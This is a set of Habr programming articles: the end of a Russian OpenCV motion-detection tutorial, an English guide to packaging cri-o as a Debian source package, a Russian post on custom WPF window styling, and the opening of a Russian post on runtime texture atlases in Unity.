gettimeofday(&tv0,0);
now\_sec=tv0.tv\_sec;
if (fps\_sec == now\_sec)
{
fps++;
}
else
{
fps\_sec=now\_sec;
snprintf(fps\_text,254,"%d",fps);
fps=0;
}
cvSetMouseCallback( "Motion", myMouseCallback, (void\*) image);
if (region\_coordinates[dig\_key][0] != 0 && region\_coordinates[dig\_key][1] != 0 && region\_coordinates[dig\_key][2] == 0 && region\_coordinates[dig\_key][3] == 0)
cvRectangle(image, cvPoint(region\_coordinates[dig\_key][0],region\_coordinates[dig\_key][1]), cvPoint(region\_coordinates[dig\_key][0]+1,region\_coordinates[dig\_key][1]+1), CV\_RGB(0,0,255), 2, CV\_AA, 0 );
if (region\_coordinates[dig\_key][0] != 0 && region\_coordinates[dig\_key][1] != 0 && region\_coordinates[dig\_key][2] != 0 && region\_coordinates[dig\_key][3] != 0)
cvRectangle(image, cvPoint(region\_coordinates[dig\_key][0],region\_coordinates[dig\_key][1]), cvPoint(region\_coordinates[dig\_key][2],region\_coordinates[dig\_key][3]), CV\_RGB(0,0,255), 2, CV\_AA, 0 );
cvPutText(image, fps\_text, cvPoint(5, 20), &font, CV\_RGB(255,255,255));
cvShowImage( "Motion", image );
char c = cvWaitKey(20);
if (c <=57 && c>= 48)
{
dig\_key=c-48; //key "0123456789"
}
}
cvReleaseCapture( &capture );
cvReleaseImage(ℑ);
cvDestroyWindow( "Motion" );
return 0;
}
```
Но не будем же мы каждый раз при запуске программы устанавливать регионы наблюдения вручную? Сделаем сохранение в файл.
```
FILE *settings_file;
FILE* fd = fopen("regions.bin", "rb"); //открываем файл. "rb" - чтение бинарных данных
if (fd == NULL)
{
printf("Error opening file for reading\n"); //если файл не нашли
FILE* fd = fopen("regions.bin", "wb"); //пытаемся создать
if (fd == NULL)
{
printf("Error opening file for writing\n");
}
else
{
fwrite(region_coordinates, 1, sizeof(region_coordinates), fd); //если получилось - записываем туда нулевые координаты
fclose(fd); //закрываем файл
printf("File created, please restart program\n");
}
return 0;
}
size_t result = fread(region_coordinates, 1, sizeof(region_coordinates), fd); //читаем файл
if (result != sizeof(region_coordinates)) //если прочитали количество байт не равное размеру массива
printf("Error size file\n"); //вываливаем ошибку
fclose(fd); //закрываем файл
FILE* fd = fopen("regions.bin", "wb"); //открываем файл. "wb" - запись бинарных данных
if (fd == NULL) //если на нашли файл
printf("Error opening file for writing\n"); //ругаемся
fwrite(region_coordinates, 1, sizeof(region_coordinates), fd); //читаем файл в массив
fclose(fd); //закрываем файл
```
Привязываем эти функции, например на кнопки w и r, и при нажатии их сохраняем и открываем массив.
Осталась самая малость — собственно, определение в каком регионе произошло движение. Переносим наши наработки в исходник motempl.с, и находим куда нам можно вклиниться.
Вот функция, которая рисует круги на месте обнаружения движения:
```
cvCircle( dst, center, cvRound(magnitude*1.2), color, 3, CV_AA, 0 );
```
А координаты центра определяются вот так:
```
center = cvPoint( (comp_rect.x + comp_rect.width/2), (comp_rect.y + comp_rect.height/2) );
```
Вставляем в этот кусок свой код:
```
int i_mass; //создаем переменную цикла
for (i_mass = 0; i_mass <= 9; i_mass++) //перебираем все наши массивы в цикле, проверяя принадлежность точки к каждому из них.
{
if( comp_rect.x + comp_rect.width/2 <= region_coordinates[i_mass][2] && comp_rect.x + comp_rect.width/2 >= region_coordinates[i_mass][0] && comp_rect.y + comp_rect.height/2 <= region_coordinates[i_mass][3] && comp_rect.y + comp_rect.height/2 >= region_coordinates[i_mass][1] ) //проверяем, принадлежит ли точка, в которой обнаружено движение нашему прямоугольнику-региону.
{
cvRectangle(dst, cvPoint(region_coordinates[i_mass][0],region_coordinates[i_mass][1]), cvPoint(region_coordinates[i_mass][2],region_coordinates[i_mass][3]), CV_RGB(0,0,255), 2, CV_AA, 0 ); //если текущая точка принадлежит региону, то рисуем этот регион синим прямоугольником, показывая, что в нем произошло срабатывание.
printf("Detect motion in region %d\n",i_mass); //и ругаемся в консоль с номером региона
}
}
```
Работает:
Осталось немного: направлять вывод не в консоль, а в UART, подключить к любому МК реле, которые будут управлять светом. Программа обнаруживает движение в регионе, отправляет номер региона контроллеру, а тот зажигает назначенную ему лампу. Но об этом — в следующей серии.
Исходник проекта я выложил на github, и буду не против, если кто-нибудь найдет время для исправления ошибок и улучшения программы:
[github.com/vvzvlad/motion-sensor-opencv](https://github.com/vvzvlad/motion-sensor-opencv)
Напоминаю, если вы не хотите пропустить эпопею с чайником и хотите увидеть все новые посты нашей компании, вы можете подписаться на [на странице компании](http://habrahabr.ru/company/avi/)(кнопка «подписаться»)
И да, я опять писал пост в 5 утра, поэтому приму сообщения об ошибках. Но — в личку. | https://habr.com/ru/post/200804/ | null | ru | null |
# Make first deb-src package by example cri-o

Overview
--------
Once every true-linux engineer gets a trouble: there is no any software in his distro or it's built without needed options. I am keen on the phrase: "Only source control gives you freedom".
Of course, you can build this software on your computer without any src-packages, directly (with simplification: configure, make, make install). But it's a non-reproducible solution, also hard for distribution.
The better way is to make distro-aligned package that can be built if needed and that produces lightly distributed binary-packages. It's about debian-source packages(debian,ubuntu,etc), pkgbuild (for arch), ebuild for gentoo, src-rpm for red hat-based, and many others.
I will use [cri-o](https://cri-o.io/) like a specimen.
Before reading the text below I strongly recommend to get familiarized with the official Debian policy manual placed [here](https://www.debian.org/doc/debian-policy/) and debhelper [manpage](https://man7.org/linux/man-pages/man7/debhelper.7.html).
Also you will be required to setup some variables like DEBMAIL and DEBFULLNAME for proper data in changelog and other places.
Theory
------
Everything looks pretty simple. You should make a source-package with a source code, instructions how to build, patches, control files and some additional files that you may need.
I will not try to describe all potential variants, you can find them in debian policy. I see no pros to retype debian manuals.
I would like to highlight only crucial files:
* control: file with mandatory information like package name, version, source, checksums, other data
* rules: make-file with instructions how to build software
* patches — directory with your patches for software. According to using quilt patch management system, you must have this directory with series file or build will fail.
Git interaction schema
----------------------
Ok, this part is important. Usually in articles authors write how-to build package only once. But information on how-to maintain it, how to produce new versions again, again and again is missing.
I prefer to use such tips:
* store ready src-deb and binary-deb in repo (everybody does it)
* make separate git for your debian-dir with files for source-package
* create and use additional target in rules:
+ src-clean to clean "vanilla" source codes
+ src-get to get "vanilla" source codes from original package git
+ build-clean, to clean binary packages(useful for development and testing process)
Therefore there are 2 gits:
* original software git, called vanilla
* your git with debian dir for package creation
Environment preparation
-----------------------
First of all, you need to prepare your DEBMAIL and DEBFULLNAME vars. You can do it in ~/.bashrc
```
sed -i '/DEBEMAIL/d' ~/.bashrc
sed -i '/DEBFULLNAME/d' ~/.bashrc
cat << EOF | tee -a ~/.bashrc 2>/dev/null
DEBEMAIL="skif@skif-web.ru"
DEBFULLNAME="Alexey Lukyanchuk"
export DEBEMAIL DEBFULLNAME
EOF
source ~/.bashrc
```
Second step is config for quilt:
```
cat << EOF |tee ~/.quiltrc 2>/dev/null
QUILT_PATCHES=debian/patches
QUILT_NO_DIFF_INDEX=1
QUILT_NO_DIFF_TIMESTAMPS=1
QUILT_REFRESH_ARGS="-p ab"
QUILT_DIFF_ARGS="--color=auto" # If you want some color when using `quilt diff`.
QUILT_PATCH_OPTS="--reject-format=unified"
QUILT_COLORS="diff_hdr=1;32:diff_add=1;34:diff_rem=1;31:diff_hunk=1;33:diff_ctx=35:diff_cctx=33"
EOF
```
And I detest visual mode in vim, so
```
touch ~/.vimrc
sed -i '/^set mouse/d' ~/.vimrc
echo "set mouse-=a" >> ~/.vimrc
```
And don't forget to setup your git variables. Full explanation may be found [here](https://git-scm.com/book/en/v2/Getting-Started-First-Time-Git-Setup), I will do it in fast way:
```
git config --global user.email "skif@skif-web.ru"
git config --global user.name "Alexey Lukyanchuk"
```
If we talk about Debian, you need to install some dependencies:
* build-essential
* debmake
* quilt
* devscripts
I will do all work in podman container because it's comfortable and provides clear environment. Thus /volume dir is a dir with my project.
Prepare src package
-------------------
I will split creation process into some steps. I will use "debmake" program with some arguments.
### Skeleton
Ok, now I need to create skeleton of my future source package. The simple way to do it is "debmake" program.
First of all you need to download source code of software and and make archive with original source code. Usually you can find recommendations to download archive and rename it. I prefer to use git directly because sometimes you need to make packages for internal software of your company (which means accessible git but optional http archive):
```
cd /volume
git clone -b v1.26.0 --single-branch https://github.com/cri-o/cri-o.git ./cri-o
```
This nice command will clone only single version of sources instead of cloning all git.
Now I will create skeleton by using debmake tool. It can recognize package name version, but sometime something goes wrong. So, I will help a little bit:
```
cd cri-o
debmake -u 1.26.0 -r 1 -t
```
This command will produce some files:
```
ls -1 ../
cri-o
cri-o-v1.26.0
cri-o-v1.26.0.tar.gz
cri-o_v1.26.0.orig.tar.gz
```
cri-o-v1.26.0 it's a dir with source code and debian dir.
cri-o-v1.26.0.tar.gz is a arch with software source code only.
cri-o\_v1.26.0.orig.tar.gz is a symlink to cri-o-v1.26.0.tar.gz
I want to continue work in cri-o dir because it's more effective in feature, so, I will move debian dir from cri-o-1.26 to cri-o:
```
cp -r ../cri-o-v1.26.0/debian ./
```
Now you can see minimum and sufficient set of files. I don't want to plunge into theory (everything is descried in debian policy document), so, let's work.
```
ls debian/
README.Debian changelog control copyright patches rules source tests upstream watch
```
### Control
First of all, I want transform control file to proper state. Initial version looks pretty good as an example but not for production:
```
Source: cri-o
Section: unknown
Priority: optional
Maintainer: Alexey Lukyanchuk
Build-Depends: debhelper-compat (= 13)
Standards-Version: 4.5.1
Homepage:
Rules-Requires-Root: no
Package: cri-o
Architecture: any
Multi-Arch: foreign
Depends: ${misc:Depends}, ${shlibs:Depends}
Description: auto-generated package by debmake
This Debian binary package was auto-generated by the
debmake(1) command provided by the debmake package.
```
You can find list of Sections [here](https://packages.debian.org/unstable/). I want to use "utils".
Let's make proper control file:
```
Source: cri-o
Section: utils
Priority: optional
Maintainer: Alexey Lukyanchuk
Build-Depends: debhelper-compat (= 13),
golang (>=1.19),
golang-github-containers-common,
libbtrfs-dev,
libgpgme-dev,
libseccomp-dev,
pkg-config
Standards-Version: 4.5.1
Homepage: https://github.com/cri-o/cri-o
Vcs-Git: https://github.com/skif-web/cri-o-deb.git
Vcs-Browser: https://github.com/skif-web/cri-o-deb
Rules-Requires-Root: no
Package: cri-o
Architecture: any
Multi-Arch: foreign
Depends: ${misc:Depends}, ${shlibs:Depends}
Description: auto-generated package by debmake
This Debian binary package was auto-generated by the
debmake(1) command provided by the debmake package.
```
### Patches
In process of build I got trouble with btrfs. I found solution [here](https://github.com/zhsj/moby/commit/039389769569b27c1c4ec311c948beba3f791e05).
Full usage of quilt is well described in debian article [here](https://wiki.debian.org/UsingQuilt).
Ok, let's see, how to add patch to source code in debian quilt style:
```
# apply existing patches
$ quilt push -a
No series file found
# make new patch
$ quilt new 0001-fix-btrfs-build-error.patch
Patch debian/patches/0001-fix-btrfs-build-error.patch is now on top
# add file to patch
$ quilt add vendor/github.com/containers/storage/drivers/btrfs/btrfs.go
File ca added to patch debian/patches/0001-fix-btrfs-build-error.patch
$ vim vendor/github.com/containers/storage/drivers/btrfs/btrfs.go
# update patch from changed sources
$ quilt refresh
Refreshed patch debian/patches/0001-fix-btrfs-build-error.patch
# make proper header for patch
$ quilt header -e --dep3
Replaced header of patch debian/patches/0001-fix-btrfs-build-error.patch
# un-apply changes from source code
$ quilt pop -a
Removing patch debian/patches/0001-fix-btrfs-build-error.patch
Restoring vendor/github.com/containers/storage/drivers/btrfs/btrfs.go
No patches applied
```
And now I can show result — ready patch:
```
$cat debian/patches/0001-fix-btrfs-build-error.patch
Description: build fix (btrfs driver error)
Author: Shengjing Zhu
---
This patch header follows DEP-3: http://dep.debian.net/deps/dep3/
Index: containers-common/vendor/github.com/containers/storage/drivers/btrfs/btrfs.go
===================================================================
--- containers-common.orig/vendor/github.com/containers/storage/drivers/btrfs/btrfs.go
+++ containers-common/vendor/github.com/containers/storage/drivers/btrfs/btrfs.go
@@ -383,7 +383,7 @@ func subvolLimitQgroup(path string, size
defer closeDir(dir)
var args C.struct\_btrfs\_ioctl\_qgroup\_limit\_args
- args.lim.max\_referenced = C.\_\_u64(size)
+ args.lim.max\_rfer = C.\_\_u64(size)
args.lim.flags = C.BTRFS\_QGROUP\_LIMIT\_MAX\_RFER
\_, \_, errno := unix.Syscall(unix.SYS\_IOCTL, getDirFd(dir), C.BTRFS\_IOC\_QGROUP\_LIMIT,
uintptr(unsafe.Pointer(&args)))
$cat debian/patches/series
# You must remove unused comment lines for the released package.
0001-fix-btrfs-build-error.patch
```
### Additional files to clean
In this package I got a surprise: Makefile of cri-o produce crio.conf. It breaks build process because it's assessed like local source changes:
```
dpkg-source: info: local changes detected, the modified files are:
cri-o/crio.conf
```
The simplest way to resolve it — add this file to remove it on clean target in debian/rules file. Create file debian/clean and add any path that must be removed by dh\_clean:
```
$ cat debian/clean
crio.conf
```
### Add extra targets for comfortable maintaining
Well, now we come to my favorite part — add functions to get vanilla sources new versions. Let's see my rules:
```
#!/usr/bin/make -f
# You must remove unused comment lines for the released package.
#export DH_VERBOSE = 1
#export DEB_BUILD_MAINT_OPTIONS = hardening=+all
#export DEB_CFLAGS_MAINT_APPEND = -Wall -pedantic
#export DEB_LDFLAGS_MAINT_APPEND = -Wl,--as-needed
mkfile_path:= $(abspath $(lastword $(MAKEFILE_LIST)))
debdir_path:= $(shell dirname ${mkfile_path})
pkgdir_path:= $(shell dirname ${debdir_path})
version:=$(shell dpkg-parsechangelog -SVersion -l ${debdir_path}/changelog)
vanillaVersion:=$(shell echo ${version}|awk -F\- '{print $$1}')
tmp_dir:= $(shell mktemp -d --tmpdir=${pkgdir_path})
pkgrootdir_path:= $(shell dirname ${pkgdir_path})
pkgdir_selfname:=$(shell basename ${pkgdir_path})
%:
PREFIX=/usr dh $@
# override_dh_auto_install:
# dh_auto_install -- prefix=/usr
#override_dh_install:
# dh_install --list-missing -X.pyc -X.pyo
src-clean:
find ${pkgdir_path} -maxdepth 1 -mindepth 1 -not -name debian -a -not -name .git -exec rm -rf {} \;
src-get: src-clean
$(eval tmp_dir := $(shell mktemp -d --tmpdir=${pkgdir_path}))
git clone -b v${vanillaVersion} --single-branch https://github.com/cri-o/cri-o.git ${tmp_dir}/
rm -rf ${tmp_dir}/.git
mv ${tmp_dir}/* ${pkgdir_path}/
rm -rf ${tmp_dir}
debmake -t
build-clean:
find ${pkgrootdir_path} -name ${pkgdir_selfname}_* -o -name ${pkgdir_selfname}-*|xargs rm -rf
.PHONY: get-src src-clean build-clean
```
First of all, I have added vars to get version of packages and software from changelog. It's beautiful practice that guarantees alignment between sources and packages. And my targets src-clean and src-get remove downloaded sources and get new version from git.
And now to get new version I should make 3 steps:
* make -f debian/rules src-clean — to clean old sources
* add new version to changelog (with dch tool)
* make -f debian/riles src-get — to get software sources new version
* make -f debian/riles build-clean — to remove artifacts like bin packages, support files.
### Add tests
After that lintian reveals next problem: no tests. I have writtten smoke test.
More complete explanation of tests may be found [here](https://people.debian.org/~eriberto/README.package-tests.html).
There are 2 files that provide test suite:
* debian/tests/control enumerates metadata
* debian/tests/smoke is one of the tests
```
$ cat debian/tests/control
Tests: smoke
$ cat debian/tests/smoke
Test-Command: /usr/local/bin/crio -v
```
### Copyright
Now we need to edit copyright file in debian dir. Debmake-tool creates it by scanning sources, but we need to change some lines in the beginning. I will change header to this state:
```
Format: https://www.debian.org/doc/packaging-manuals/copyright-format/1.0/
Upstream-Name: cri-o
Upstream-Contact: https://github.com/cri-o/cri-o
Source: https://github.com/cri-o/cri-o.git
```
Explanation of this file you can find [here](https://www.debian.org/doc/packaging-manuals/copyright-format/1.0/)
### Readme.debian
This file provides any extra difference between original package and your Debian version. I have not done any changes, so, I have removed it.
### Lintian
Lintian is a tool to check your package. I will add small fix to avoid "initial-upload-closes-no-bugs" error. This error says that initial upload does not close bugs, but it looks very logic, does not it?
So, I have added debian/cri-o.lintian-overrides file:
```
$ cat debian/cri-o.lintian-overrides
cri-o: initial-upload-closes-no-bugs
```
Build src package
-----------------
Ok, now we have ready control file, build instructions in rules file. Now we need to make release in changelog.
```
dch -r --distribution testing ignored
vim debian/changelog
$ cat debian/changelog
cri-o (1.26.0-1) testing; urgency=low
* Initial release.
-- Alexey Lukyanchuk Wed, 04 Jan 2023 11:10:46 +0300
```
We are ready to build source package. I prefer to use debuild tool:
```
debuild -us -uc -S
```
And after some magic we will see ready files:
```
$ ls -1 ../
cri-o
cri-o-1.26.0
cri-o-1.26.0.tar.gz
cri-o-v1.26.0
cri-o-v1.26.0.tar.gz
cri-o_1.26.0-1.debian.tar.xz
cri-o_1.26.0-1.dsc
cri-o_1.26.0-1_amd64.build
cri-o_1.26.0-1_amd64.buildinfo
cri-o_1.26.0-1_amd64.changes
cri-o_1.26.0-1_amd64.deb
cri-o_1.26.0-1_source.build
cri-o_1.26.0-1_source.buildinfo
cri-o_1.26.0-1_source.changes
cri-o_1.26.0.orig.tar.gz
cri-o_v1.26.0.orig.tar.gz
```
Build binary package and check
------------------------------
Ok, now we can build binary package. Simple way to do it — use debuild again:
```
debuild -us -uc
```
And now you can find cri-o\_1.26.0-1\_amd64.deb in parent dir (/volume);
```
$ ls -1 /volume/*.deb
/volume/cri-o_1.26.0-1_amd64.deb
```
Store changes in git
--------------------
Now we come to important thing — how to compare source version and debian package version. I mean — how to be sure that you have cloned proper version of debian-dir from your repo?
I prefer to use tags. It's universal way that can find needed commit in branch, by commit, elsewhere.
Also don't forget to run dh\_clean before commit, it will clean temporary files of build system and debhelper:
```
make -f debian/rules src-clean
dh_clean
```
Now I can make commit (git add, git commit,git push...) and set tag. I will set tag RC because I am not sure that it's release version. I am going to use such naming convince:
* version before release: v${version}-rc${number}
* release version: v$(version)-release
```
$ git tag -a v1.26.0-rc0
$ git tag
v1.26.0-rc0
```
Tips and tricks
---------------
* Make your own podman image, it's faster
* Use this [page](https://packages.debian.org/). Here you can find large amount of information:
+ does package exist in Debian
+ what is source package for this binary package
+ which package provides file
+ etc
* If you want to add new package to Debian, check this list if requests [here](https://www.debian.org/devel/wnpp/requested)
* General "Developer corner" of [Debian community](https://www.debian.org/devel/)
Chapter and verses
------------------
[Cri-o homepage](https://cri-o.io/)
[debian policy](https://www.debian.org/doc/debian-policy)
[Debhelper manual](https://man7.org/linux/man-pages/man7/debhelper.7.html)
[Quilt usage](https://wiki.debian.org/UsingQuilt)
[Debian package test suite](https://people.debian.org/~eriberto/README.package-tests.html)
[Copyright format](https://www.debian.org/doc/packaging-manuals/copyright-format/1.0/)
[Useful information about debian pakages](https://packages.debian.org/)
[List of requests for packages to add in Debian](https://www.debian.org/devel/wnpp/requested)
[Debian devloper corner](https://www.debian.org/devel)
[Debian developer reference](https://www.debian.org/doc/manuals/developers-reference)
[Debian maintainers guide](https://www.debian.org/doc/manuals/maint-guide/)
[Git first time setup](https://git-scm.com/book/en/v2/Getting-Started-First-Time-Git-Setup)
[Git basic tagging](https://git-scm.com/book/en/v2/Git-Basics-Tagging) | https://habr.com/ru/post/709568/ | null | en | null |
# WPF: Нестандартное окно
На днях, после долгого перерыва, надо было поработать на WPF, и возникло желание заменить поднадоевший стандартный вид окон Windows 7 на что-нибудь более вдохновляющее, скажем в стиле Visual Studio 2012:
Переходить на Windows 8 ради этого еще не хотелось, как и добавлять в проекты ссылки на метро-подобные библиотеки и разбираться с ними — это будет следуюшим шагом. А пока было интересно потратить вечер и добиться такого результата с минимальными изменениями рабочего кода. Забегая вперед, скажу что результат, как и планировалось, получился довольно чистым: фрагмент следующего кода, если не считать нескольких аттрибутов пропущенных для наглядности, это и есть окно с первого скриншота. Все изменения ограничились заданием стиля.
> Обновление 3 декабря: в репозиторий добавлена альтернативная имплементация использующая новые классы в .Net 4.5 (проект WindowChrome.Demo), что позволило избежать существенной части нативного программирования с WinAPI.
```
Ready
```
[](https://github.com/D-Key/whosh)Дальше я остановлюсь на ключевых моментах и подводных камнях при создания стиля окна. Демонстрационный проект доступен на [github'е](https://github.com/D-Key/whosh), если вы захотите поразбираться с исходниками самостоятельно или же просто использовать этот стиль не вдаваясь в подробности.
### Основная проблема
*WPF не работает с NC-area.* NC, она же «Non-client area», она же «не-клиентская часть», она же хром, обрабатывается на более низком уровне. Если вам захотелось изменить какой-то из элементов окна — бордюр, иконку, заголовок или кнопку, то первый [совет](http://stackoverflow.com/questions/9978444/how-can-i-style-the-border-and-title-bar-of-a-window-in-wpf?lq=1), который попадается при поиске — это убрать стиль окна и переделать все самому. Целиком.
```
...
```
За всю историю развития WPF в этом отношении мало что изменилось. К счастью, у меня были исходники из старинного поста Алекса Яхнина по стилизации под Офис 2007, которые он писал работая над демо проектом по популяризации WPF для Микрософта, так что с нуля начинать мне не грозило.
В итоге нам надо получить один стиль, и по возможности, без дополнительных контролов: в дереве проекта XAML и код стиля расположились в директории CustomizedWindow, а основное окно в корне проекта.
Мне хотелось избежать добавления новых библиотек в проект, но сохранить возможность легко перенести стиль в другое приложение, что и определило такую структуру.
### Создаем стиль
Стиль для окна, как и для любого другого контрола в WPF задается при помощи ControlTemplate. Содержимое окна будет показываться ContentPresenter'ом, а функциональность которую проще сделать в коде c#, подключится через x:Class атрибут в ResourceDictionary. Все очень стандартно для XAML'а.
```
<Setter Property="Template">
<Setter.Value>
<ControlTemplate TargetType="{x:Type Window}">
<!-- XAML хрома окна с отрисовкой бордюра, иконки и кнопок -->
<ContentPresenter />
<!-- еще XAML хрома окна -->
</ControlTemplate>
</Setter.Value>
</Setter>
```
Сразу же определим кнопки управления окном в стиле Студии 2012. Это будет единственный дополнительный глобальный стиль на случай если потом возникнет желание использовать такие кнопки в приложении.

Нам нужна функциональность обычной кнопки, но с очень примитивной отрисовкой — фактически только фон и содержимое.
**XAML стиля кнопки**
```
<Setter Property="Focusable" Value="false" />
<Setter Property="Template">
<Setter.Value>
<ControlTemplate TargetType="{x:Type Button}">
<Grid>
<Border x:Name="border" Background="Transparent" />
<ContentPresenter />
</Grid>
<ControlTemplate.Triggers>
<Trigger Property="IsMouseOver" Value="True">
<Setter TargetName="border" Property="Background" Value="#FFF" />
<Setter TargetName="border" Property="Opacity" Value="0.7" />
</Trigger>
<Trigger Property="IsPressed" Value="True">
<Setter TargetName="border" Property="Background"
Value="{StaticResource VS2012WindowBorderBrush}"/>
<Setter TargetName="border" Property="Opacity" Value="1" />
<Setter Property="Foreground" Value="#FFF"/>
</Trigger>
</ControlTemplate.Triggers>
</ControlTemplate>
</Setter.Value>
</Setter>
```
Изображения на кнопках проще всего сделать «в векторе». Например, вот так выглядит maximize:
```
```
Для текста заголовка используем стандартный шрифт Segoe UI. Единственная особенность здесь — убедиться, что текст отрисован без размытия, иначе заголовок окна будет выглядеть… плохо он будет выглядеть — как во второй строчке на скриншоте.

Кстати, для Path'а на кнопках с той же целью использовался EdgeMode=«Aliased», а
для текста в WPF 4+ появилась долгожданная возможность указать, что отображаться он будет на дисплее, а не на «идеальном устройстве», что и позволило добиться приемлимой четкости на наших неидеальных экранах.
```
...
```
Еще одна интересная особенность связана с «геометрией Windows 7» при распахивании окна на весь экран. Windows жульничает, масштабируя окно так, что бордюр целиком уходит за границу экрана, оставляя на мониторе только клиентскую часть окна. Естественно, что Windows при этом больше не отрисовывает бордюр и для стандартных окон все работает как ожидалось. WPF это никак не отрабатывает и, для таких окон как у нас, есть риск потерять часть изображения или начать рисовать на соседнем мониторе, если он подключен.
Остальные детали менее существенны, но если интересно, добро пожаловать в [исходники](https://github.com/D-Key/whosh/blob/master/Whush%20Solution/Whush.Demo/Styles/CustomizedWindow/VS2012WindowStyle.xaml).
### Оживляем окно
#### .Net 4.0
Помимо реакции на кнопки и иконку, окно должно перемещаться и изменять размер при drag'е за заголовок, за края и уголки. Соответствующие горячие зоны проще всего задать при помощи невидимых контролов. Пример для левого верхнего (северо-западного) угла.
```
```
При наличие атрибута Class в ресурсах, методы этого класса можно вызывать просто по имени как обычные обработчики событий, чем мы и воспользовались. Сами обработчики, например MinButtonClick и OnSizeNorthWest, выглядят примерно так:
```
void MinButtonClick(object sender, RoutedEventArgs e) {
Window window = ((FrameworkElement)sender).TemplatedParent as Window;
if (window != null) window.WindowState = WindowState.Minimized;
}
void OnSizeNorthWest(object sender) {
if (Mouse.LeftButton == MouseButtonState.Pressed) {
Window window = ((FrameworkElement)sender).TemplatedParent as Window;
if (window != null && window.WindowState == WindowState.Normal) {
DragSize(w.GetWindowHandle(), SizingAction.NorthWest);
}
}
}
```
DragSize далее вызывает WinAPI ([исходник](https://github.com/D-Key/whosh/blob/master/Whush%20Solution/Whush.Demo/Styles/CustomizedWindow/VS2012WindowStyle.cs)) и заставляет Windows перейти в режим измененения размера окна как в до-дотнетовские времена.
#### .Net 4.5
В 4.5 появились удобные классы [SystemCommands](http://msdn.microsoft.com/en-us/library/system.windows.systemcommands.aspx) и [WindowChrome](http://msdn.microsoft.com/en-us/library/system.windows.shell.windowchrome.aspx). При добавлении к окну, WindowChrome берет на себя функции изменения размера, положения и состояния окна, оставляя нам более «глобальные» проблемы.
```
```
При желании, можно использовать WindowChrome и на .Net 4.0, но придется добавить дополнительные библиотеки, например [WPFShell](http://archive.msdn.microsoft.com/WPFShell) (спасибо [afsherman](http://habrahabr.ru/users/afsherman/) за подсказку).
Почти готово. Зададим триггеры для контроля изменений интерфейса при изменении состояния окна. Вернемся в XAML и, например, заставим StatusBar'ы изменять цвет в зависимости от значения Window.IsActive.
**XAML для StatusBar'а**
```
<Style.Triggers>
<DataTrigger Value="True"
Binding="{Binding IsActive, RelativeSource={RelativeSource AncestorType=Window}}">
<Setter Property="Foreground"
Value="{StaticResource VS2012WindowStatusForeground}" />
<Setter Property="Background"
Value="{StaticResource VS2012WindowBorderBrush}" />
</DataTrigger>
<DataTrigger Value="False"
Binding="{Binding IsActive, RelativeSource={RelativeSource AncestorType=Window}}" >
<Setter Property="Foreground"
Value="{StaticResource VS2012WindowStatusForegroundInactive}" />
<Setter Property="Background"
Value="{StaticResource VS2012WindowBorderBrushInactive}" />
</DataTrigger>
</Style.Triggers>
```
Обратите внимание, что этот стиль влияет не на темплэйт окна, а на контролы помещенные в наше окно. Помните самый первый фрагмент с пользовательским кодом?
```
...
...
```
Вот стиль именно этого StatusBar'а мы сейчас и задали. При желании и времени так же можно задать и стиль для других классов контролов, например подправить ScrollBar, чтобы он тоже соответствовал нужному стилю. Но это уже будет упражнение на следующий свободный вечер.
### Собираем все вместе
Все. Нам осталось только подключить стиль к проекту через ресурсы приложения:
```
```
И можно использовать его в любом окне.
— Д.
P.S. Еще раз [ссылка](https://github.com/D-Key/whosh) на исходники на github'е для тех кто сразу прокрутил вниз ради нее. | https://habr.com/ru/post/158561/ | null | ru | null |
# Сжатые атласы в Unity Runtime
Привет, меня зовут Юрий Грачев, я программист из студии Whalekit — автора зомби-шутера Left to Survive и мобильного PvP-шутера Warface: Global Operations. Кстати, именно о его технологиях мы и поговорим подробнее далее.
Речь пойдет о получении сжатых атласов в рантайме. Для начала мы выясним, что вообще такое атласы, для чего они нужны и какие требования предъявляются к исходным текстурам. Затем рассмотрим самый простой способ собрать в рантайме атлас и оценим результат с технической точки зрения. После этого я расскажу о наших экспериментах с компрессией в рантайме. Наконец, мы посмотрим, что общего у разных алгоритмов сжатия изображений, и подойдем к тому, ради чего статья и задумывалась: поговорим о нашем альтернативном подходе, при котором вообще не придется заниматься пережиманием пикселей в рантайме для получения сжатого атласа.
#### В паре слов о проекте
Как я уже говорил, речь пойдет о Warface: GO. Это командный экшен-шутер, кор-геймплей которого — PvP-сражения 4-на-4 игрока.
Игрокам доступны сотни заменяемых элементов экипировки. Каждый персонаж представляет собой набор из восьми скинованных мешей, которые в Unity не батчатся из коробки. У каждого меша есть пара уникальных текстур: диффузная и нормалка. Вдобавок к этому, у каждого персонажа есть два взаимозаменяемых оружия, а это еще как минимум один рендерер.
В итоге мы получаем, что каждый персонаж в игре рисуется с использованием минимум 18 drawcall’ов, из которых 9 уходит на основной кадр и 9 — на отрисовку shadow maps. В сумме мы получаем аж 144 drawcall’ов — и это только на персонажей!
А вот так в игре выглядят персонаж и его экипировка до и после ее смены:
Атласы: что это такое и зачем они нужны
---------------------------------------
Так как мы поддерживаем iPhone 6, а на старте разработки замахивались даже на 5s, нам было важно избавляться от такого количества drawcall’ов. Обычно на слабых девайсах наши проекты упираются именно в CPU, который ставит эти самые drawcall’ы в очередь команд, а не в GPU, который затем их выполняет.
Чтобы снизить количество drawcall’ов, мы вручную объединяем в один меш геометрию элементов экипировки, из которых состоит наш персонаж. И чтобы это имело смысл, нужно объединить не только геометрию, но и текстуры, чтобы впоследствии можно было использовать один материал с одним комплектом текстур.
Тут на помощь и приходят *атласы*: без них, даже объединив геометрию, мы будем все еще вынуждены рисовать элементы экипировки отдельными drawcall’ами, между которыми будет происходить переключение текстур. Чаще всего атласы можно встретить созданными художниками вручную при подготовке статического контента — но мы-то хотим делать это в рантайме, ведь персонаж у нас собирается динамически самим игроком из предопределенных элементов.
Есть, конечно, и альтернативные подходы. Например, можно [здесь](https://habr.com/ru/company/pixonic/blog/586236/) почитать про использование *текстурных массивов*, которые позволяют сразу несколько однотипных текстур добавить в один материал.
Начиная работу с атласами, нужно иметь в виду требования и ограничения, предъявляемые к исходным текстурам:
* Мы вынуждены доставлять исходные текстуры на девайс пользователя обязательно в сжатом виде, иначе они будут занимать слишком много места в памяти конечного устройства;
* Если в материале есть два текстурных слота, которые адресуются одним и тем же набором UV-координат, нужно позаботиться о том, чтобы пропорции соответствующих текстур были одинаковыми — иначе один из атласов может неправильно собраться и/или не соответствовать второму, а исходные текстуры при апскейлинге или даунскейлинге могут отличаться по качеству от соседей по атласу.
Немаловажно вспомнить и про *color bleeding*. Каждый раз, когда мы собираем атлас, мы вынуждены с ним бороться. Ниже показан пример с включенной и выключенной билинейной фильтрацией:
